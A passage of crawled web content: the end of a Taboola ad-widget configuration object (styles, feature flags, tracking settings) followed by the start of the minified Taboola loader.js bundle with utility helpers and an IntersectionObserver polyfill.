sans-serif;background-image:null;text-align:left;",".trc_pager_selected":"color:#0056b3;",".videoCube.syndicatedItem":"background-color:transparent;border-color:#D6D5D3;border-radius:0px;-moz-border-radius:0px;-webkit-border-radius:0px;border-width:1px;border-style:none;",".videoCube .video-label-box.trc-pre-label":"margin:0px 0px 5px 0px;",".branding div.logoDiv":"font-family:inherit;",".trc_rbox_div":"width:auto;_width:99%;height:410px;border-width:0;padding:0;",".playerCube .video-views":"font-size:10px;font-weight:normal;text-decoration:none;color:black;",".trc_pager div":"font-family:serif;",".syndicatedItem .video-label-box.trc-pre-label":"height:auto;","recommendationReel":"min-adx-line-color:#2abfd5;min-adx-progress-color:#FFF;",".videoCube.horizontal":"border-style:none;","div.trc_pager_pages div:hover":"color:#6497ED;",".pager_enabled":"color:#0056b3;",".playerCube .thumbnail-overlay":"background-image:null;background-position:5% 5%;",".videoCube .thumbnail-overlay":"background-image:null;background-position:5% 5%;",".playerCube .videoCube .video-duration":"display:block;left:36px;",".syndicatedItem .video-published-date":"color:black;font-size:10px;font-weight:normal;text-decoration:none;display:inherit;",".syndicatedItem .sponsored-url":"color:green;font-size:9px;font-weight:bold;text-decoration:underline;",".playerCube .videoCube .thumbBlock":"border-width:0px;border-color:darkgray;",".playerCube .video-label-box":"text-align:left;","div.sponsored-default:hover, div.sponsored-default.videoCube_hover":"background-color:inherit;",".videoCube .story-widget.story-widget-text-under .tbl-text-under-title-background":"background-color:#EBEBEB;",".video-external-data":"font-size:10px;font-weight:normal;text-decoration:none;color:black;",".trc_pager_prev,.trc_pager_next":"font-size:12px;font-weight:normal;text-decoration:none;",".videoCube .thumbBlock":"border-width:0px;border-color:darkgray;",".videoCube.syndicatedItem .video-duration":"display:block;left:36px;",".sponsored-default .video-title":"max-height:2.58em;*height:2.58em;",".branding":"color:black;font-size:10px;font-weight:normal;text-decoration:none;font-family:Arial, Helvetica, sans-serif;background-image:null;text-align:left;",".sponsored-default":"background-color:#F7F6C6;",".playerCube .videoCube":"background-color:transparent;border-color:#D6D5D3;border-width:1px;border-radius:0px;-moz-border-radius:0px;-webkit-border-radius:0px;margin-left:0px;margin-top:0px;padding:3px;",".branding .logoDiv a span":"color:inherit;font-size:inherit;",".video-label-box":"text-align:left;",".video-description":"font-family:Arial, Helvetica, sans-serif;font-size:10px;line-height:11px;font-weight:normal;max-height:2.2em;*height:2.2em;color:black;text-decoration:none;",".videoCube .video-duration":"left:36px;display:block;","div.syndicatedItem:hover .thumbBlock":"border-color:inherit;",".trc_pager_counter":"color:#000000;",".whatsThisSyndicated":"font-family:Arial, Verdana, sans-serif;font-size:9px;font-weight:normal;color:black;text-decoration:none;padding:0;",".playerCube .video-duration-detail":"font-size:10px;font-weight:normal;text-decoration:none;color:black;",".video-duration-detail":"font-size:10px;font-weight:normal;text-decoration:none;color:black;","div.videoCube:hover .thumbBlock":"border-color:inherit;",".video-icon-img":"margin:0px;height:18px;",".video-views":"font-size:10px;font-weight:normal;text-decoration:none;color:black;",".tbl-cta-style .cta-button":"font-family:Helvetica, Arial, sans-serif;background-color:transparent;border-color:#999990;color:#333333;"}}},"language":"zh-TW","testmode":false,"direction":"ltr","default-thumbnail":"http://cdn.taboola.com/libtrc/static/thumbnails/759bc49732394dde468c8d65a464e1a4.png","domains":"","sponsored-link-text":"Sponsored Link","sponsored-video-text":"Sponsored Video","branding-url":{},"configuration-version":"0","external-credentials":"","brightcove-list-id":"","publisher-start":function(){ },"get-user":function(){return null;},"get-creator":function(){var m=document.getElementsByTagName('head')[0].getElementsByTagName('meta', false);for(var i=0;i<m.length;i++){if(m[i].name=='uploader'||m[i].name=='item-uploader')return m[i].content;}},"get-views":function() {var m=document.getElementsByTagName('head')[0].getElementsByTagName('meta', false);for(var i=0;i<m.length;i++){if(m[i].name=='views'||m[i].name=='item-views')return m[i].content;}},"get-rating":function() {var m=document.getElementsByTagName('head')[0].getElementsByTagName('meta', false);for(var i=0;i<m.length;i++){if(m[i].name=='rating'||m[i].name=='item-rating'){ if(!isNaN(parseFloat(m[i].content))) return m[i].content;}}},"get-tags":function() {return [];},"logo-image":"http://cdn.taboolasyndication.com/taboola/powered-by.png","has_valid_rss":false,"actionscript_version":"3","brightcove-uses-reference":false,"publisher-end":function(id){ },"ie-logo-image":"http://cdn.taboolasyndication.com/taboola/powered-by-small.gif","attribution":true,"notify-loaded":true,"metafields":"","normalize-item-id":function(itemid,type,canon){if(!canon&&type=='text'&&typeof itemid=='string'&&itemid.search(new RegExp('^https?://'))==0)itemid=itemid.replace(/\?.*/,'', false);return itemid.toLowerCase();},"normalize-item-url":function(itemurl,type,canon){return itemurl;},"read-paused-bcplayer":false,"normalize-request-param":function(req,mode) {return req;},"normalize-log-param":function(name,value,mode) {return value;},"timeout":8000,"prenormalize-item-id":{"host":true,"fragment":"^(/video/|!)","query":["p","id"],"truncate-at":["search.searchcompletion.com","org.mozilla.javascript.undefined"],"trailing-dirsep":true},"prenormalize-item-url":false,"loader-impl":"","trc-network-mapping":{},"trc-skip-failover":false,"backstage-domain-url":"","adc-config":null,"link-target-conf":null,"ios-sc-link-target":{'NAV': '_self', 'NT': '_self', 'SP': '_self'},"small-ios-device":"iPhone|iPod","read-more-debug":false,"read-more-devices":"smart_phone","attribution-disclosure-direction":"ltr","mode-pub-start":function(){ },"before-video-load":function(){ return true; },"publisher-logo":{},"detect-item-from-same-host":function(host, itemHost){},"mode-before-video-load":function(rbox){ return true; },"after-card-created":function(placementData, publisherCardNum, feed){ },"publisher-branding":{},"feed-view-devices":"smart_phone","feed-view-enable":false,"item-data-filter-publisher-level":function(itemData, extraData){ return itemData; },"update-push-message":function(optionsSummary){ return optionsSummary; },"global":{"requests-domain":"trc.taboola.com","stop-channels-threshold":"0.8","syndication-embed-code":function (box, recommendation, affiliate) {},"syndicator-affiliate-id":"","explore-delay":500,"visible-delay":500,"css-isolation":false,"inject-comscore":false,"has-userx":true,"disclosure-enabled":true,"trc-request-delay":500,"publisher-onclick-nt-enabled":false,"touchstart-enabled":true,"use-storage-detection":true,"thumb-lazy-load-switch":false,"thumb-lazy-load-method":"PAGE_LOAD,PAGE_INTERACTIVE,RBOX_VISIBLE","inject-mdotlabs":false,"use-calibration-uim":false,"inject-taboolax":false,"use-delay-image-load":true,"abp-detection-enabled":true,"switch-abp-class":false,"use-abp-uim":true,"send-event-as-post":true,"image-url-prefix":"https://images.taboola.com/taboola/image/fetch/f_jpg%2Cq_auto%2Ch_{h}%2Cw_{w}%2Cc_fill%2Cg_faces:auto%2Ce_sharpen/","enable-social-events":true,"tmp-use-pb-params":true,"send-avail-as-post":true,"send-full-list":true,"enable-organic-redirect":true,"send-avail-as-get":false,"send-visible-as-get":false,"ios-sc-link-target":{"NAV": "_top", "NT": "_top", "SP": "_top"},"has-adchoice":true,"send-variant-warning":true,"enable-read-more":true,"enable-rbox-map":false,"enable-trc-cache":true,"trc-cache-it":{"text":"c","home":"d","video":"d","search":"d","category":"d","photo":"d","other":"d"},"enable-deferred-visible":true,"enable-manual-visible":true,"enable-events-api":true,"events-api-click-enabled":true,"enable-deferred-available":true,"send-pb-in-click":true,"force-reset-on-ready":true,"show-rtb-ad-choices-icon":true,"send-item-query-string-in-req":true,"send-user-id-tag":true,"user-id-tag-macros":["tags.bluekai.com/site/35702?id={taboolaID}"],"disable-yield":true,"smart-ellipsis":true,"rtb-image-url-prefix":"https://images.taboola.com/taboola/image/fetch/$pw_{w}%2C$ph_{h}/t_tbl-cnd/","enable-ie-split-click-event":true,"enable-multi-pv3":true,"cloudinary-aspect-ratios-list":[[1,4],[1,3],[1,2.5],[1,2],[1,1.91],[1,1.8],[9,16],[1,1.7],[1,1.6],[1,1.5],[1,1.4],[3,4],[1,1.3],[1,1.2],[1,1.1],[1,1],[1,0.9],[6,5],[1,0.8],[4,3],[1,0.7],[3,2],[1,0.6],[16,9],[2,1]],"store-userid-first-party-cookie":true,"enable-analytics":"true","config-analytics":{logTimer: 50000, logLength : 5, traffic : 1, measureEnable : true, measureTimeToSend : 10000, disableRawDataSend: true},"enable-detect-bots":true,"allow-nofollow-for-exchange":true,"visibility-intersection-api-delay":1000,"rbox-ajax-post-events-full-rollout":true,"rbox-post-events-as-ajax":true,"prefer-response-session-data":true,"enable-visibility-intersection-api":true,"visibility-intersection-api-full-rollout":true,"has-mode-geometry":true,"feed-observer-load-next-batch":true,"rbox-enable-fix-user-id-event":"true","use-native-json-stringify":true,"max-wait-for-cmp":5000,"disable-unified-iframe-pixel-reporter":true,"consent-presets":{taboola_default:null},"p-video-overlay-send-events":true,"monitor-dup-items-traffic-pct":5,"rbox-old-chrome-es6-fix":(function(){})(),"exclude-subd-shift":["15.taboola.com", "trc.taboola.com", "authentication.taboola.com"],"send-next-up-click-abtest-event":false,"enable-organic-redirect-on-amp":true,"enable-trc-route":true,"amp_target":"_top","disable-rbox-usage-logging":false,"cdn-taboola-path":"cdn.taboola.com","ui-innovation-modules-path":"ui-ab-tests","disable-scope-feed-css":false,"enable-experiments-variant-id-event":true,"enable-loader-type-event":true,"user-stop-retarget-campaign-after-click":"false","rbox-trc-protocol":"https:","enable-explore-more":true,"enable-item-override":true,"cloudinary-encoding-and-100-round-factor":{},"event-logger:publisher-enable-spatial-events":true,"spatial-slots-throttle-th":1000,"feed-max-num-of-consecutive-failed-requests":"5","enable-bulk-events":"true","bulk-available-events-strategy":"delay","enable-spatial-data-per-page":1,"enable-consent":true,"read-more-events-enabled":"0.1","GPT-refresh-control":true,"has-page-geometry":true,"has-page-geometry-extended":true,"has-slots-geometry":true,"has-slots-saliency":true,"bulk-available-events-delay":1000,"disable-iframe-for-tracking-pixel":true,"use-dpr-images":true,"disable-explore-more-video-reset":true,"enable-explore-more-video":true,"enable-exm-inside-iframe":false,"enable-explore-more-state-check":true,"default-event-route":"trc-events.taboola.com","trc-event-route-template":"<dc>-trc-events.taboola.com","enable-real-time-user-sync":true,"disable-sponsored-for-links":false,"enable-mode-injection":true,"mw-display-none-on-no-items-to-render":true,"enable-text-over":"true","cloudinary-encode":true,"rbox-error-stack-reporting-pct":0.01,"thumbnail-transformation-per-item-is-enabled":"1","image-optimization-url-per-item-is-enabled":"1","keep-referrer-in-session":true,"amp-support-consent-string":"true","video-gdpr-applies-use-requires-consent":"true","event-types-to-route":["debug","perf","metrics","bulk-metrics","abtests","supply-feature"],"enable-loader-cache-buster":true,"bulk-body-debug-sample-rate":1.0E-4,"enable-custom-injection":true,"block-video-prob":0.1,"enable-video-ajax":true,"cds:send-uad":true,"cds:send-dnid":true,"enable-real-time-user-sync-with-consent":true,"enable-bid-detection":0,"defer-cookie-sync":2000,"defer-userx-render":1000,"defer-scripts-render":500,"advanced-feed-view-telemetry-enabled":"0.01","lazy-render-enbale":true,"enable-new-ellipsis-module":1,"lazy-render":{enable: true, raKill: true},"lazy-render-enable":true,"flc-enabled":true,"tm-dynamic-load":"true","explore-more-google-timer":10,"new-logging-mechanism-on":0.1,"thumbs-image-lazy-load-margins":"2500px 1500px 2500px 1500px","enable-call-to-action-creative-component":false,"rbox:collect-eid-from-page":false,"default-stories-height":135,"read-more-scroll-fast-enabled":true,"pass-browser-url":true,"user-mapping-enabled":true,"video-split-start-unit":true,"enable-cta-component":true,"trcinfo-sample-rate":0.05,"view-tag-delay":10000,"bulk-metrics-events-strategy":"delay","rbox-metrics-enabled":0.1,"view-tags-domains-url":{'adsafeprotected.com': 1, 'cdn.doubleverify.com': 1},"read-more-click-delay":true,"cta-abtest-report-percent":-1,"cta-usage-report-percent":0.02,"cta-render-report-percent":0.05,"explore-more-enable-position-correction":true,"view-lazy-load-tags":{'z.moatads.com':1, 'cdn.doubleverify.com':1, 'adsafeprotected.com':1, 'googlesyndication.com':1},"view-lazy-load-tags-margin":20,"header-bidding-enabled":0.01,"enable-ios-back-fix":true,"item-override-encode-fields":true,"cta-metric-report-percent":0.1,"motion-ads-track-events":0.01,"html-card-max-width":"800px","motion-ads-load-old-version":0,"use-unit-fetcher-response-instead-of-tb":true,"send-rv-avail-as-post":true,"send-rv-avail-as-get":false,"enable-rv-available":true,"encode-irregular-og:url":true,"explore-more-enable-hide-all-but-header":true,"html-track-events":0.1,"high-entropy-values-arguments":["platformVersion","mobile","model","platform","uaFullVersion"],"vignette-lazy-load":true,"enable-hai-report":true,"load-user-agent-data":true,"get-vignette-config-from-products":true,"display-ad-to-native":true,"rbox-error-fullUrl":0.01,"remove-old-vignette-disclosure":true,"spa-detection-enabled":0.01,"send-id-providers-data":true,"send-alternate-container-width":true,"enable-slice-url":"0","unintentional-clicks-default-send-init-event":false,"enable-ampsplitfeedfix":true,"app-install-sanity-report-fraction":0.1,"vignette-capture-page-click":true,"vignette-new-scanning-logic":true,"unintentional-clicks-ignore-demand-enablement":false,"enable-rbox-es-events":0.003,"display-rv-visible-timeout":0,"enable-item-measurements":true,"enable-only-full-visible-event":"1","eid:rbox:common-eid-keywords":"help,support,contact,readme,test,info,reply,careers,spam,login,subscribe,feedback,reachus,customers,cookie,members","enable-real-time-user-sync-for-all-browsers":true,"cloudinary-isi-ratios":true,"enable-isi-card":true,"test_for_fraud_from_tag_loader":true,"isi-metric-report":1,"app-install-report":0.1,"shift-redir-onclick":true,"motion-ads-retry-play-timeout":2000,"external-visibility-by-items":true,"trc:blockers:WebComponentRBlockerQuery:blocker-web-component-passed-logger-for-creative-type:APP_INSTALL":"true","trc:blockers:WebComponentRBlockerQuery:blocker-web-component-passed-logger-for-creative-type:ISI_CARD":"true","adjust-banner-height":true,"explore-more-supply-feature-percent":true,"unintentional-clicks-default-enable":true,"unintentional-clicks-default-uicm":0,"unintentional-clicks-default-uics":0.5,"monitor-article-distance-from-feed-percentage":"0.01","image-cropping-report":0.1,"image-cropping-ratios-list":[[16,9],[6,5],[2,1],[191,100],[1,1]],"image-cropping-active":1,"share-button-detection-report-percentage":0.1,"enable-local-dcl":false,"motion-ads-viewport-lazy-load":1,"motion-ads-viewport-lazy-load-margin":0.5,"article-and-feed-area-scanner-report-percentage":0.15,"new-cta-enabled":true,"report-cta-metrics":0.1,"explore-more-enable-missing-header-event":true,"motion-ads-preload-attribute":"","enable-explore-more-header-z-index":false,"enable-warn-tbt":0.05,"disclaimer-color-scheme":"","disclaimer-color-scheme-mode":"","enable-explore-more-history-hook":false,"disable-overlay-visibility-report-fix":0,"enable-em-history-hook":true,"motion-ads-cloudinary-prefix":"q_auto:low","enable-em-publisher-start-history-hook":true,"enable-warn-TBT":0.05,"enable-trecs-net":true,"google-fonts":[],"intersection-should-throw-error-on-missing-attribute":1,"intersection-should-not-throw-error-on-missing-attribute":1,"cta-ignore-detail-order":true,"topics-enabled":true,"responsive-utils-report":0.01,"enable-responsive-float-fix":true,"loaf-threshold":50,"loaf-token":"A1d4c+ijpg2tV53ABodYnwa0zxjoqmUDhsbxeg7vjYXNyIWEQBxKoywvGWaS3vEEjaGy4ER9fcqykNp/4N8BOQ0AAACIeyJvcmlnaW4iOiJodHRwczovL2Nkbi50YWJvb2xhLmNvbTo0NDMiLCJmZWF0dXJlIjoiTG9uZ0FuaW1hdGlvbkZyYW1lVGltaW5nIiwiZXhwaXJ5IjoxNzE2OTQwNzk5LCJpc1N1YmRvbWFpbiI6dHJ1ZSwiaXNUaGlyZFBhcnR5Ijp0cnVlfQ==","enable-img-dim-fix":false,"enable-filler-block":true,"trecs-motion-ads-fade":0,"trecs-motion-ads-pause-enabled":0,"trecs-motion-ads-fade-enabled":0,"header-bidding-wait-for-win-events-timeout":0,"header-bidding-is-add-placement":true,"yield-token":"A+uXoByCfR5HCRAl94AWMQ8Y7DHd3670DSOPWj55vVOoaN/cUpF/r0yk6KbxjLIyaxJ2H3/YX4ZxkiI3srY5oQwAAABreyJvcmlnaW4iOiJodHRwczovL2Nkbi50YWJvb2xhLmNvbTo0NDMiLCJmZWF0dXJlIjoiU2NoZWR1bGVyWWllbGQiLCJleHBpcnkiOjE3MDk2ODMxOTksImlzVGhpcmRQYXJ0eSI6dHJ1ZX0=","enable-yield":1,"use-scheduler-yield":true,"image-cropping-with-c-fill":1,"header-bidding-v3":true,"rbox:serving-piggyback-enabled":true,"header-bidding-catchup-timeout":1000,"web-component-app-install-version":2,"app-install-multi-slot-border":true,"activate-gpp-consent":true,"gr__is-ms3":{v:true, p:100},"header-bidding-is-catchup-loop":true,"kr-index":"mbox","ad-experience-trecs-kibana-fraction":0.1,"ad-experience-report-enable":false,"gr__ad-experience-report-enable":{v: true, p: 0.1, dependOn: "", key: "" },"pa-bid-mode":0,"protected-audience-enabled":true,"gr__enable-feature-monitoring":{v: true, p: 0.1, dependOn: "", key: "" },"enable-trim-href-query-params":false,"gr__exclude-ms3":{"d":"is-ms3","v":["vignette-render","distance-from-article","ExternalAd","explore-more-render"],"p":100},"exclude-block-clicks-visibility-updates":"0","pa-bid-strategy":["SMART_BID","FIXED","MAX_CONVERSIONS","MAX_CONVERSIONS_CONTROL"],"brd-scr-ign":['google-topics-api'],"enable-browser-data":false,"trecs-atf-code-activated":true,"pa-demand-bid-mode":{"dco":0,"rtb":0,"dnr":0,"d":0},"pa-product-bid-mode":{"widget":0,"feed":0},"enable-multi-images":true,"gr__enable-impl-time-report":{"d":"enable-impl-load-feature","v":"true"},"pa-render-iframe-without-trecs":true,"pa-feed-auction-enabled":true,"gr__yield-render-index":{"v": 1, "p": 100},"pa-demand-config":{"d":{"en":1,"rm":0},"dco":{"en":1,"rm":0},"rtb":{"en":1,"rm":0},"dnr":{"en":1,"rm":0}},"gr__use-fader-on-video-onload":{v:true, p:100},"enable-immediate-viewable-report":true,"gr__use-fader-before-sending-event":{v:true, p:100},"gr__use-fader-in-handle-load-response":{v:false, p:100},"bakeTime":1733041083326,"maxRevision":152635764,"publisherName":"taiwanpplnews-pokguide","rbox:rtb:real-time-user-sync:intent-iq:external-partners-ids":[15186,15042,24,15040,10197,10211,15027,15048,15308,53,15175,15251,15151,15355,10262,10141,10086,15176,15038],"style":{"rtl":"","custom":"","mode_custom":"/* s-split-thumbnails-dfp-header-300x250 */.thumbnails-dfp-header-300x250 .trc_header_left_column {\n    background: transparent;\n}\n/* e-split-thumbnails-dfp-header-300x250 */"},"locale":null},"systemFlags":{"loaderType":"trecs"}}, "20241126-16-RELEASE")

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.taboola.com/libtrc/taiwanpplnews-pokguide/loader.js
body_size: 269474
content:
(function(){var __webpack_modules__={8867:function(e,t,n){"use strict";n.d(t,{Jh:function(){return s},ZT:function(){return i},ev:function(){return c},gn:function(){return a},mG:function(){return l},pi:function(){return o}});var r=function(e,t){return r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])},r(e,t)};function i(e,t){if("function"!=typeof t&&"object"!=typeof t||null===t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}var o=function(){return o=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var i in t=arguments[n])Object.prototype.hasOwnProperty.call(t,i)&&(e[i]=t[i]);return e},o.apply(this,arguments)};function a(e,t,n,r){var i,o=arguments.length,a=o<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)a=Reflect.decorate(e,t,n,r);else for(var l=e.length-1;l>=0;l--)(i=e[l])&&(a=(o<3?i(a):o>3?i(t,n,a):i(t,n))||a);return o>3&&a&&Object.defineProperty(t,n,a),a}function l(e,t,n,r){return new(n||(n=window._TPrmse))((function(i,o){function a(e){try{s(r.next(e))}catch(e){o(e)}}function l(e){try{s(r.throw(e))}catch(e){o(e)}}function s(e){var t;e.done?i(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(a,l)}s((r=r.apply(e,t||[])).next())}))}function s(e,t){var n,r,i,o={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]},a=Object.create(("function"==typeof Iterator?Iterator:Object).prototype);return a.next=l(0),a.throw=l(1),a.return=l(2),"function"==typeof Symbol&&(a[Symbol.iterator]=function(){return this}),a;function l(l){return function(s){return function(l){if(n)throw new TypeError("Generator is already executing.");for(;a&&(a=0,l[0]&&(o=0)),o;)try{if(n=1,r&&(i=2&l[0]?r.return:l[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,l[1])).done)return i;switch(r=0,i&&(l=[2&l[0],i.value]),l[0]){case 0:case 1:i=l;break;case 4:return o.label++,{value:l[1],done:!1};case 5:o.label++,r=l[1],l=[0];continue;case 7:l=o.ops.pop(),o.trys.pop();continue;default:if(!((i=(i=o.trys).length>0&&i[i.length-1])||6!==l[0]&&2!==l[0])){o=0;continue}if(3===l[0]&&(!i||l[1]>i[0]&&l[1]<i[3])){o.label=l[1];break}if(6===l[0]&&o.label<i[1]){o.label=i[1],i=l;break}if(i&&o.label<i[2]){o.label=i[2],o.ops.push(l);break}i[2]&&o.ops.pop(),o.trys.pop();continue}l=t.call(e,o)}catch(e){l=[6,e],r=0}finally{n=i=0}if(5&l[0])throw l[1];return{value:l[0]?l[1]:void 0,done:!0}}([l,s])}}}function c(e,t,n){if(n||2===arguments.length)for(var r,i=0,o=t.length;i<o;i++)!r&&i in t||(r||(r=Array.prototype.slice.call(t,0,i)),r[i]=t[i]);return e.concat(r||Array.prototype.slice.call(t))}Object.create,Object.create,"function"==typeof SuppressedError&&SuppressedError},6337:function(){!function(){"use strict";if("object"==typeof window)if("IntersectionObserver"in window&&"IntersectionObserverEntry"in window&&"intersectionRatio"in window.IntersectionObserverEntry.prototype)"isIntersecting"in window.IntersectionObserverEntry.prototype||Object.defineProperty(window.IntersectionObserverEntry.prototype,"isIntersecting",{get:function(){return this.intersectionRatio>0}});else{var e=function(e){for(var t=window.document,n=i(t);n;)n=i(t=n.ownerDocument);return t}(),t=[],n=null,r=null;a.prototype.THROTTLE_TIMEOUT=100,a.prototype.POLL_INTERVAL=null,a.prototype.USE_MUTATION_OBSERVER=!0,a._setupCrossOriginUpdater=function(){return n||(n=function(e,n){r=e&&n?d(e,n):{top:0,bottom:0,left:0,right:0,width:0,height:0},t.forEach((function(e){e._checkForIntersections()}))}),n},a._resetCrossOriginUpdater=function(){n=null,r=null},a.prototype.observe=function(e){if(!this._observationTargets.some((function(t){return t.element==e}))){if(!e||1!=e.nodeType)throw new Error("target must be an Element");this._registerInstance(),this._observationTargets.push({element:e,entry:null}),this._monitorIntersections(e.ownerDocument),this._checkForIntersections()}},a.prototype.unobserve=function(e){this._observationTargets=this._observationTargets.filter((function(t){return t.element!=e})),this._unmonitorIntersections(e.ownerDocument),0==this._observationTargets.length&&this._unregisterInstance()},a.prototype.disconnect=function(){this._observationTargets=[],this._unmonitorAllIntersections(),this._unregisterInstance()},a.prototype.takeRecords=function(){var e=this._queuedEntries.slice();return this._queuedEntries=[],e},a.prototype._initThresholds=function(e){var t=e||[0];return Array.isArray(t)||(t=[t]),t.sort().filter((function(e,t,n){if("number"!=typeof e||isNaN(e)||e<0||e>1)throw new Error("threshold must be a number between 0 and 1 inclusively");return e!==n[t-1]}))},a.prototype._parseRootMargin=function(e){var t=(e||"0px").split(/\s+/).map((function(e){var t=/^(-?\d*\.?\d+)(px|%)$/.exec(e);if(!t)throw new Error("rootMargin must be specified in pixels or percent");return{value:parseFloat(t[1]),unit:t[2]}}));return t[1]=t[1]||t[0],t[2]=t[2]||t[0],t[3]=t[3]||t[1],t},a.prototype._monitorIntersections=function(t){var n=t.defaultView;if(n&&-1==this._monitoringDocuments.indexOf(t)){var r=this._checkForIntersections,o=null,a=null;this.POLL_INTERVAL?o=n.setInterval(r,this.POLL_INTERVAL):(l(n,"resize",r,!0),l(t,"scroll",r,!0),this.USE_MUTATION_OBSERVER&&"MutationObserver"in n&&(a=new n.MutationObserver(r)).observe(t,{attributes:!0,childList:!0,characterData:!0,subtree:!0})),this._monitoringDocuments.push(t),this._monitoringUnsubscribes.push((function(){var e=t.defaultView;e&&(o&&e.clearInterval(o),s(e,"resize",r,!0)),s(t,"scroll",r,!0),a&&a.disconnect()}));var c=this.root&&(this.root.ownerDocument||this.root)||e;if(t!=c){var u=i(t);u&&this._monitorIntersections(u.ownerDocument)}}},a.prototype._unmonitorIntersections=function(t){var n=this._monitoringDocuments.indexOf(t);if(-1!=n){var r=this.root&&(this.root.ownerDocument||this.root)||e,o=this._observationTargets.some((function(e){var n=e.element.ownerDocument;if(n==t)return!0;for(;n&&n!=r;){var o=i(n);if((n=o&&o.ownerDocument)==t)return!0}return!1}));if(!o){var a=this._monitoringUnsubscribes[n];if(this._monitoringDocuments.splice(n,1),this._monitoringUnsubscribes.splice(n,1),a(),t!=r){var l=i(t);l&&this._unmonitorIntersections(l.ownerDocument)}}}},a.prototype._unmonitorAllIntersections=function(){var e=this._monitoringUnsubscribes.slice(0);this._monitoringDocuments.length=0,this._monitoringUnsubscribes.length=0;for(var t=0;t<e.length;t++)e[t]()},a.prototype._checkForIntersections=function(){if(this.root||!n||r){var e=this._rootIsInDom(),t=e?this._getRootRect():{top:0,bottom:0,left:0,right:0,width:0,height:0};this._observationTargets.forEach((function(r){var i=r.element,a=c(i),l=this._rootContainsTarget(i),s=r.entry,u=e&&l&&this._computeTargetAndRootIntersection(i,a,t),d=null;this._rootContainsTarget(i)?n&&!this.root||(d=t):d={top:0,bottom:0,left:0,right:0,width:0,height:0};var p=r.entry=new o({time:window.performance&&performance.now&&performance.now(),target:i,boundingClientRect:a,rootBounds:d,intersectionRect:u});s?e&&l?this._hasCrossedThreshold(s,p)&&this._queuedEntries.push(p):s&&s.isIntersecting&&this._queuedEntries.push(p):this._queuedEntries.push(p)}),this),this._queuedEntries.length&&this._callback(this.takeRecords(),this)}},a.prototype._computeTargetAndRootIntersection=function(t,i,o){if("none"!=window.getComputedStyle(t).display){for(var a,l,s,u,p,m,v,h,b=i,g=f(t),_=!1;!_&&g;){var y=null,w=1==g.nodeType?window.getComputedStyle(g):{};if("none"==w.display)return null;if(g==this.root||9==g.nodeType)if(_=!0,g==this.root||g==e)n&&!this.root?!r||0==r.width&&0==r.height?(g=null,y=null,b=null):y=r:y=o;else{var x=f(g),C=x&&c(x),E=x&&this._computeTargetAndRootIntersection(x,C,o);C&&E?(g=x,y=d(C,E)):(g=null,b=null)}else{var k=g.ownerDocument;g!=k.body&&g!=k.documentElement&&"visible"!=w.overflow&&(y=c(g))}if(y&&(a=y,l=b,void 0,void 0,void 0,void 0,void 0,void 0,s=Math.max(a.top,l.top),u=Math.min(a.bottom,l.bottom),p=Math.max(a.left,l.left),h=u-s,b=(v=(m=Math.min(a.right,l.right))-p)>=0&&h>=0&&{top:s,bottom:u,left:p,right:m,width:v,height:h}||null),!b)break;g=g&&f(g)}return b}},a.prototype._getRootRect=function(){var t;if(this.root&&!m(this.root))t=c(this.root);else{var n=m(this.root)?this.root:e,r=n.documentElement,i=n.body;t={top:0,left:0,right:r.clientWidth||i.clientWidth,width:r.clientWidth||i.clientWidth,bottom:r.clientHeight||i.clientHeight,height:r.clientHeight||i.clientHeight}}return this._expandRectByRootMargin(t)},a.prototype._expandRectByRootMargin=function(e){var t=this._rootMarginValues.map((function(t,n){return"px"==t.unit?t.value:t.value*(n%2?e.width:e.height)/100})),n={top:e.top-t[0],right:e.right+t[1],bottom:e.bottom+t[2],left:e.left-t[3]};return n.width=n.right-n.left,n.height=n.bottom-n.top,n},a.prototype._hasCrossedThreshold=function(e,t){var n=e&&e.isIntersecting?e.intersectionRatio||0:-1,r=t.isIntersecting?t.intersectionRatio||0:-1;if(n!==r)for(var i=0;i<this.thresholds.length;i++){var o=this.thresholds[i];if(o==n||o==r||o<n!=o<r)return!0}},a.prototype._rootIsInDom=function(){return!this.root||p(e,this.root)},a.prototype._rootContainsTarget=function(t){var n=this.root&&(this.root.ownerDocument||this.root)||e;return p(n,t)&&(!this.root||n==t.ownerDocument)},a.prototype._registerInstance=function(){t.indexOf(this)<0&&t.push(this)},a.prototype._unregisterInstance=function(){var e=t.indexOf(this);-1!=e&&t.splice(e,1)},window.IntersectionObserver=a,window.IntersectionObserverEntry=o}function i(e){try{return e.defaultView&&e.defaultView.frameElement||null}catch(e){return null}}function o(e){this.time=e.time,this.target=e.target,this.rootBounds=u(e.rootBounds),this.boundingClientRect=u(e.boundingClientRect),this.intersectionRect=u(e.intersectionRect||{top:0,bottom:0,left:0,right:0,width:0,height:0}),this.isIntersecting=!!e.intersectionRect;var t=this.boundingClientRect,n=t.width*t.height,r=this.intersectionRect,i=r.width*r.height;this.intersectionRatio=n?Number((i/n).toFixed(4)):this.isIntersecting?1:0}function a(e,t){var n,r,i,o=t||{};if("function"!=typeof e)throw new Error("callback must be a function");if(o.root&&1!=o.root.nodeType&&9!=o.root.nodeType)throw new Error("root must be a Document or Element");this._checkForIntersections=(n=this._checkForIntersections.bind(this),r=this.THROTTLE_TIMEOUT,i=null,function(){i||(i=setTimeout((function(){n(),i=null}),r))}),this._callback=e,this._observationTargets=[],this._queuedEntries=[],this._rootMarginValues=this._parseRootMargin(o.rootMargin),this.thresholds=this._initThresholds(o.threshold),this.root=o.root||null,this.rootMargin=this._rootMarginValues.map((function(e){return e.value+e.unit})).join(" "),this._monitoringDocuments=[],this._monitoringUnsubscribes=[]}function l(e,t,n,r){"function"==typeof e.addEventListener?e.addEventListener(t,n,r||!1):"function"==typeof e.attachEvent&&e.attachEvent("on"+t,n)}function s(e,t,n,r){"function"==typeof e.removeEventListener?e.removeEventListener(t,n,r||!1):"function"==typeof e.detachEvent&&e.detachEvent("on"+t,n)}function c(e){var 